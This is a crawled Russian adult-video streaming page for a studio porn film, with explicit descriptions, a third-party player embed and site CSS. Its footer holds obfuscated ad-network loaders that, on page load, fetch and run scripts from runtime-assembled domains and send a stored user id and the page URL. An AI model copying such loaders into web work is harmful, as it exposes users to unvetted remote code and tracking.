

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mob.eroboom.pw/katalog/raznoe/ne_slomat_menya_7/
body_size: 25408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru"><head><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Молодым девушкам, которые трахаются каждый день не страшен большие или толстые члены. Если вы встретите нашу героиню на улице, то вам непримено захочется трахнуть эту красотку во все щели, но она дает мужиками у кого большие члены. " /><meta name="keywords" content="Dont Break Me 7,Не Сломать Меня 7,порнофильмы,порно фильмы,полнометражное порно,порно видео,порно,фильмы +для взрослых,порно фильмі онлайн,фильмы+21,порно фильмі,секс фильм,порно кино,кино порно,порно фильмы онлайн,полнометражные порно фильмы,секс фильмы," /><title>Dont Break Me 7 / Не Сломать Меня 7 2017 - Порно фильмы онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?172" /><link type="text/css" rel="stylesheet" href="/css/decor.css?17" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1574107406" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?78972cmp"></script><script charset="utf-8" src="/js/base-template.js?v=7777777101" type="text/javascript"></script><script type="text/javascript">
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-25457449-1']);
				_gaq.push(['_setDomainName', 'none']);
				_gaq.push(['_setAllowLinker', true]);
				_gaq.push(['_trackPageview']);

				(function() {
				  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script><p><br data-mce-bogus="1"></p><meta property="og:image" content="http://mob.eroboom.pw/images/cms/data/screenshot_213.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><link href="/css/custom/custom.css?v=8" type="text/css" rel="stylesheet" /></head><body><div id="applications"><div id="fb-root"></div><script>
							(function(d, s, id) {
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
								js = d.createElement(s); js.id = id;
								js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
								fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script></div><div class="top_header_wrapper"><div class="header_wrapper"><div class="top_header"><div class="title_block"><div class="logo"><a href="/"><img alt="Dont Break Me 7 / Не Сломать Меня 7 2017 - Порно фильмы онлайн" title="Dont Break Me 7 / Не Сломать Меня 7 2017 - Порно фильмы онлайн" src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/screenshot_213_90_auto.png" /></a></div><div class="title_company"><div><a class="name" href="/">ROBOOM.CC</a></div><div><a class="slogan" href="/">ротический сайт</a></div></div></div><div class="contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div><div class="address"></div><div class="time"></div></div><div class="header_basket" id="header_basket"><div id="header_basket_order" class="header_basket_div"><a href="/favorites/"><span>Мое избранное (<span id="header_basket_amount" class="header_basket_span">0</span>)</span></a></div></div></div></div><div class="menu-out-wrapper"></div><div class="menu-open"><img src="/img/menu.png" alt="" /></div><div class="menu_wrapper"><div class="menu-close">X</div><div class="menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="current even "><a href="/katalog/">Категории</a></li><li class=""><a href="/erotika/">Эротика</a></li><li class="even "><a href="/novinki/">NEW</a></li><li class=""><a href="/video/">Порно видео</a></li><li class="even "><a href="/aktrisy/">Звезды</a></li><li class=""><a href="/studio/">Студии</a></li><li class="last even "><a href="/xxx_shalun_ya_xxx/">XXX Шалунья XXX</a></li></ul></div></div></div><div class="main"><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/" title="Категории"><div>Категории</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/raznoe/" title="Разные фильмы"><div>Разные фильмы</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Не Сломать Меня 7</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="btn-catalog-wrapper"><button class="btn-catalog">Каталог видео</button></div><div class="right_block"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form><div class="left_menu"><div class="catalog_title h1">Список категорий</div><div class="main_catalog_list"><ul class="level-0"><li class="first "><a href="/katalog/interracial/">Межрассовый-секс</a></li><li class="even "><a href="/katalog/s_russkim_perevodom/">Порнофильмы с русским переводом</a></li><li class=""><a href="/katalog/syuzhet/">Порно фильмы с сюжетом</a></li><li class="even "><a href="/katalog/tolstushki/">Пышные женщины</a></li><li class=""><a href="/katalog/rus/">Русские порно фильмы</a></li><li class="even "><a href="/katalog/nemeckie/">Немецкие порно фильмы</a></li><li class=""><a href="/katalog/solo/">Соло</a></li><li class="current even "><a href="/katalog/raznoe/">Разные фильмы</a></li><li class=""><a href="/katalog/aziatskie/">Азиатские порно фильмы</a></li><li class="even "><a href="/katalog/ital_yanskie/">Итальянские порно фильмы</a></li><li class=""><a href="/katalog/group/">Групповой секс</a></li><li class="even "><a href="/katalog/bol_shie_sis_ki/">Большие сиськи</a></li><li class=""><a href="/katalog/izmena/">Измена и Свингеры</a></li><li class="even "><a href="/katalog/dominaciya/">Подчинение</a></li><li class=""><a href="/katalog/zrelye_zhenwiny/">Зрелые женщины</a></li><li class="even "><a href="/katalog/classic/">Классические порно фильмы</a></li><li class=""><a href="/katalog/oral_nyj_seks/">Оральный секс</a></li><li class="last even "><a href="/katalog/bigass/">Большие попки и Анальный секс</a></li></ul></div></div><div class="left_menu"><div class="catalog_title h1">Фильмы по тегам</div><div class="main_catalog_list">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Шалунья</a></li>
  <li class="even "><a href="/kollekcii/porno_hd/">Порно фильмы HD</a></li>
  <li class="even "><a href="/kollekcii/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/kollekcii/krasivyj_seks/">Красивый секс</a></li>
  <li class="even "><a href="/kollekcii/molodye/">Молодые</a></li>
  <li class="even "><a href="/kollekcii/evropejskoe/">Европейское</a></li>
  <li class="even "><a href="/kollekcii/populyarnoe_u_zhenwin/">Популярное у женщин</a></li>
  <li class="even "><a href="/kollekcii/istoricheskoe/">Историческое</a></li>
  <li class="even "><a href="/kollekcii/arabki/">Горячие Арабки</a></li>
  <li class="even "><a href="/kollekcii/cuckold/">Cuckold</a></li>
  <li class="even "><a href="/kollekcii/domashnee/">Домашнее порно</a></li>
  <li class="even "><a href="/kollekcii/medsestry/">Медсестры</a></li>
  <li class="even "><a href="/kollekcii/parodii/">Секс пародии</a></li>
  <li class="even "><a href="/kollekcii/francuzskoe_porno/">Французское порно</a></li>
  <li class="even "><a href="/kollekcii/chuzhie-zheny/">Порно с чужими женами</a></li>
  <li class="even "><a href="/kollekcii/zrelye_mamki/">Зрелые мамки</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/music/">Музыка</a></li>
  <li class="even "><a href="/kollekcii/shlyuhi/">Секс со Шлюхами</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/kollekcii/">Смотреть все подборки из коллекции</a></li>
</div></div><div id="custom_block_2_29_idm47529532370400" class="text custom_block_2"></div><div class="right_block_contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div></div></div><div class="left_block"><div></div><h1 id="page_main_header" class="h1 module-catalog method-object"><span class="h1_content">Не Сломать Меня 7</span></h1><div class="object"><div></div><div class="text" id="description_13342_idm47529544009888"><div class="player_area"><div class="player video-box"><iframe width="740" height="410" frameborder="0" src="https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo1.tizam.cc%2Ffiles%2F2422438%2Fdont_break_me_7.mp4" allowfullscreen="1"></iframe></div></div></div><div></div><div class="buy_button text-center mt20"><a class="button_buy button_buy_order" onclick="addVideoFavorite(event, this)" href="#" data-pid="13342" data-add="В избранное" data-del="Удалить из избранного">В избранное</a></div><div class="text"><p><strong class="pr5">Постер к ролику:</strong><a href="/images/cms/data/posteri/folder/eec314dcb2eee10b8dc4932af7dff33f.jpg" target="_blank" class="link-poster fancybox-group">увеличить</a></p><p><strong class="pr5">Дата:</strong><span>31.05.2017</span></p></div><div class="text"><p><strong>Категория: </strong><a href="/katalog/raznoe">Разные фильмы</a></p>
<p><strong>Оригинальное название:</strong>Dont Break Me 7</p>
<p><strong>Выпущено: </strong>Mofos<strong><br /></strong></p>
<p><strong>Описание: </strong>Молодым девушкам, которые трахаются каждый день не страшен большие или толстые члены. Если вы встретите нашу героиню на улице, то вам непримено захочется трахнуть эту красотку во все щели, но она дает мужиками у кого большие члены.</p></div><div class="text"><p><strong class="pr5">Продолжительность:</strong><span>155</span> Минут</p></div><div class="film_tags block-tags film_tags_old"><strong class="film-tags-title">Из коллекции: </strong><ul><li><a href="/kollekcii/molodye/">Молодые</a></li> <li><a href="/studio/studiya_mofos/">Mofos</a></li></ul></div><div></div><div class="cleaner"></div><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="index_catalog new_film"><div class="decoration_1"></div><div class="h2"><span class="h2_content">Похожие фильмы</span></div><ul class="items_catalog"><li class="objectlist cat-item-inactive"><a href="/katalog/raznoe/machehi_i_ih_lyubovniki_5/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/41691_machehi_i_ih_lyubovniki_5_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/raznoe/machehi_i_ih_lyubovniki_5/">Мачехи и Их Любовники 5</a></div><div class="prefix">Mothers &amp; Stepsons Vol. 5</div><div class="price"><span class="price_value">2:16:16</span></div><div class="buy_button"><a class="button_buy" href="/katalog/raznoe/machehi_i_ih_lyubovniki_5/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/raznoe/podruga_na_vecher_131/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/f7e64cab17d5f961a4f67d16db73f06c54bb43eb/47081_podruga_na_vecher_131_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/raznoe/podruga_na_vecher_131/">Подруга на Вечер 131</a></div><div class="prefix">Tonight's Girlfriend Vol. 131</div><div class="price"><span class="price_value">2:29:12</span></div><div class="buy_button"><a class="button_buy" href="/katalog/raznoe/podruga_na_vecher_131/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/raznoe/nebolshoj_kusochek_raya/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d4d3d07a98386756f7a234bc72a5debe989a9b39/f41d931b87fc4bd8b365fa2310803155_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/raznoe/nebolshoj_kusochek_raya/">Небольшой Кусочек Рая</a></div><div class="prefix">A Small Slice of Heaven</div><div class="price"><span class="price_value">107</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/raznoe/nebolshoj_kusochek_raya/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/raznoe/moya_macheha_i_ya/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/42010_moya_macheha_i_ya_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/raznoe/moya_macheha_i_ya/">Моя мачеха и я</a></div><div class="prefix">My Stepmother &amp; I</div><div class="price"><span class="price_value">2:07:31</span></div><div class="buy_button"><a class="button_buy" href="/katalog/raznoe/moya_macheha_i_ya/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/raznoe/my_stepson_s_big_cock/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/39319_my_stepson_s_big_cock_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/raznoe/my_stepson_s_big_cock/">My Stepson's Big Cock</a></div><div class="prefix">My Stepson's Big Cock</div><div class="price"><span class="price_value">2:12:35</span></div><div class="buy_button"><a class="button_buy" href="/katalog/raznoe/my_stepson_s_big_cock/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/raznoe/leto_s_machehoj/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/8c8d0106b6b40fd50278d7f4628cbb0a798d72a0/49703_leto_s_machehoj_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/raznoe/leto_s_machehoj/">Лето с Мачехой</a></div><div class="prefix">Kat Marie in Summer with Step Mom</div><div class="price"><span class="price_value">1:11:37</span></div><div class="buy_button"><a class="button_buy" href="/katalog/raznoe/leto_s_machehoj/">Бесплатно</a></div></li></ul><div class="decoration_2"></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="reviews"></div></div></div><div class="cleaner"></div></div><div id="seo_text_13342_idm47529532370400" class="seo_text text"></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm47529532370400" class="text copyright"><p><a href="https://xx.eroboom.pw/">Главная</a> / <a href="https://xx.eroboom.pw/sitemap.xml">Карта сайта</a> / <a href="https://xx.eroboom.pw/zhaloby_na_kontent/">DMCA</a> / <a href="https://wwa.kinosex.pw/">Порно видео</a> / <a href="https://xx.hotmovies.cc/">ХотМувис</a> / <a href="https://mobi.hotam.cc/">Скачать</a></p>
<p>&nbsp;</p>
<p style="text-align: left;">Порно фильмы &copy; xx.eroboom.pw - 2024</p>
<p style="text-align: justify;"><span style="color: #ffffff;">На нашем сайте, который предназначен для взрослой аудитории вы можете абсолютно бесплатно и без отправки смс смотреть <a href="https://tizam.video/"><span style="color: #ffffff;">секс фильмы</span></a> и короткие ролики бесплатно в HD качестве. xx.eroboom.pw предупреждает всех&nbsp; вход на сайт лицам, которые не достигли 18 лет категорически запрещено. Все видеоматериалы на сайте отсняты лицензированными студиями. Всем моделям на момент съемок которые снялись в <span style="color: #ffffff;">полнометражных порно фильмах</span> и роликах были старше 21 года.</span></p>
<p>По всем вопросам пишите: <a href="mailto:eroboom.site@yandex.ru">eroboom.site@yandex.ru</a></p>
<p>
<script type="text/javascript" src="https://drankticket.com/services/?id=176767"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
// ]]></script>
</p>
<p>
<script type="text/javascript" src="https://hollymediaa.biz/?re=giydinrtmi5ha3ddf4ytanbshe"></script>
<script type="text/javascript" src="https://formayday.com/services/?id=151537"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
// ]]></script>
<script type="text/javascript">// <![CDATA[
(function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=12228c1ee687cbfa8b7923184a9a0057"
            + "&m=7af1d8a830e21e12dd6cdf2d5d75554c"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
// ]]></script>
</p></div><div id="umi-copyright_29_idm47529532370400" class="text umi-copyright"></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt993E" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt993E").src=
"https://counter.yadro.ru/hit?t58.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><script src="/js/custom/custom.js?v=17"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo1.tizam.cc%2Ffiles%2F2422438%2Fdont_break_me_7.mp4
body_size: 1224
content:
<html>
	<head>
		<meta charset="UTF-8">
		<link href="https://vjs.zencdn.net/4.12/video-js.css?v=5" rel="stylesheet" type="text/css" />
		<script src="https://vjs.zencdn.net/4.12/video.js?v=5"></script>
		<link href="css/player-plugin.css?v=100" rel="stylesheet" type="text/css" />
		<link href="ads/videojs.vast.vpaid.css" rel="stylesheet">
		<script src="ads/es5-shim.js"></script>
		<script src="ads/ie8fix.js"></script>
		<script src="ads/videojs_4.vast.vpaid.js"></script>
	</head>
	<body onload="">
		<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{
		  "plugins": {
		  "vastClient": {
			"adTagUrl": "https://drunkwinter.com/complete/green.xml?29961&mode=vast&type=vpaid1905326",
			"adCancelTimeout": 5000,
			"adsEnabled": true			}
		  }
		}' poster="https://tizam.video/base-img/1152.jpg" src="https://video1.tizam.cc/files/2422438/dont_break_me_7.mp4" preload="auto" width="100%" height="100%">
			<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
		</video>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/default/style.css?172
body_size: 240829
content:
@charset "utf-8";

body, h1, h2, h3, h4, h5, h6 {
font-size: 1em;
line-height:1.5em;
}
code, kbd, pre, samp, tt, var {
font: 0.875em/1.5em Consolas, "Courier New", monospace;
}
body, optgroup {
color: #000;
background: #fff;
}
body, code, dl, dd, form, pre {
margin: 0;
}
a:link, a:visited, ins, del {
text-decoration: none;
}
a:link img, a:visited img, object, fieldset, abbr, acronym {
border: none;
}
sub, sup {
position: relative;
display: inline-block;
//display:inline;
//zoom:1;
font-size: 0.6875em;
line-height: 0.6875em;
}
sub {
top: 5px;
vertical-align: middle;
}
sup {
top: -0.125em;
margin-top: -0.6875em;
}
abbr, acronym {
cursor: help;
}
address, cite, dfn {
font-style: normal;
}
code, pre {
white-space: pre;
}
img {
vertical-align: bottom;
}
textarea {
vertical-align: top;
}
input, select, button {
overflow: visible;
vertical-align: middle;
}
legend {
color: #000;
margin: 0 0 -0.125em;
padding: 0;
}
li {
display: block;
list-style: none;
}
optgroup option {
padding-left: 1.375em;
}
table {
border-collapse: collapse;
}
caption, th {
text-align: left;
}
td, th {
padding: 0;
}
td:not([valign]), th:not([valign]) {
vertical-align:top;
}
address, blockquote, h1, h2, h3, h4, h5, h6, fieldset, p, ol, ul {
margin: 0;
padding: 0;
}
th, h1, h2, h3, h4, h5, h6 {
font-weight: normal;
}
q {
quotes: "\00ab" "\00bb" "\201e" "\201c";
}
q:after {
content: "\00bb";
}
q:before {
content: "\00ab";
}
q > q:after {
content: "\201c";
}
q > q:before {
content: "\201e";
}
body, table{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color: #000000;
}
.no_border, .text .no_border, .text .no_border td, .text .no_border tr, .text .no_border th, .text .no_border tbody, .text .no_border thead{
border:0;
}
h1,.h1,h2,.h2,h3,.h3,h4,h5,h6,.h4,.h5,.h6{
color: #000000;
margin-bottom: 8px;
}
h1,.h1{
font-size:20px;
line-height:1.3em;
}
h2,.h2{
font-size:18px;
line-height:1.3em;
}
h3,.h3{
font-size:16px;
line-height:1.3em;
}
h4,h5,h6,.h4,.h5,.h6{
font-size:14px;
line-height:1.3em;
}
.cleaner {
clear: both;
}
.admin_block{
border:1px solid #000;
background-color:#ffaaaa;
}
.eipTextValue {
display: block;
}
a, a:link, a:visited, a:hover{
text-decoration: none;
cursor:pointer;
outline:0;
}
a:link{
color: #0153C2;
}
a:visited{
color: #0153C2;
}
a:hover {
color: #ff6500;
}
.text{
color: #000000;
overflow:hidden;
word-wrap:break-word;
}
.text a{
cursor:pointer;
}
.text a:link, .text a:visited, .text a:hover{
text-decoration:underline;
}
.text a:link{
color: #0153C2;
}
.text a:visited{
color: #0153C2;
}
.text a:hover {
color: #ff6500;
text-decoration: none;
}
.text p {
margin-bottom: 8px;
}
.text img{
margin:0 10px 10px 0;
max-width:100%;
}
.text li {
display: list-item;
margin-bottom: 8px;
}
.text ul{
padding: 0 0 0 20px;
}
.text ul li {
list-style: disc outside none;
}
.text ul ul, .text ul ol{
margin-top: 8px;
}
.text ol {
padding: 0 0 0 10px;
}

.text ol li {
list-style: decimal inside none;
}
.text ol ul, .text ol ol{
margin-top: 8px;
}
.text table{
margin-bottom: 8px;
}
.text table td, .text table th{
border:1px solid;
padding:2px 8px;
}
.middle, .top, .bottom{
display:inline-block;
//display:inline;
//zoom:1;
cursor:default;
}
.middle{
vertical-align:middle;
}
.top{
vertical-align:top;
}
.bottom{
vertical-align:bottom;
}
.main{
width:960px;
margin:0 auto;
position:relative;
}
.seo_text{
margin:35px 0 0 0;
}
.footer{
padding:35px 0px;
margin:35px 0 0 0;
border-top:1px solid #353535;
position:relative;
}
.footer #social_block{
position: absolute;
top: 35px;
right: 0px;
}
.footer .code_footer{
margin-top:5px;
padding:5px 0;
}
.footer .copyright{
overflow:visible;
}
#footer_umi_ru{
position:relative;
}
#footer_umi_ru #footer_umi_ru_create_block{
display:none;
}
#footer_umi_ru_create_block{
position:absolute;
top:-40px;
left:-25px;
display:block;
width:180px;
height:45px;
}
#footer_umi_ru_create{
padding:2px 0 3px 0;
position:absolute;
top:10px;
left:25px;
text-align:center;
background-color:#55B41C;
color:#fff;
width:130px;
text-decoration:none;
font:14px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
border:1px solid #666;
-moz-box-shadow:0 0 8px #666;
-webkit-box-shadow:0 0 8px #666;
box-shadow:0 0 8px #666;
}
#footer_umi_ru_create:hover{
background-color:#A0EB53;
color:#000;
-moz-box-shadow:0 0 8px #000;
-webkit-box-shadow:0 0 8px #000;
box-shadow:0 0 8px #000;
}
#footer_umi_ru:hover #footer_umi_ru_create_block{
display:block;
}
.copy_wrap {
	position: relative;
	z-index: 1;
}
html body .copy-del-button {
	background: none;
	display: inline-block;
	//display: inline; 
	//zoom: 1;
	width: 23px;
	height: auto;
	font-family: Arial, sans-serif;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
